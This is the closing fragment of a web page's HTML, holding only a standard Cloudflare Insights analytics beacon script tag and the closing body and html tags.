	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40fba62be9194e7b9d7fe4beadce95d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
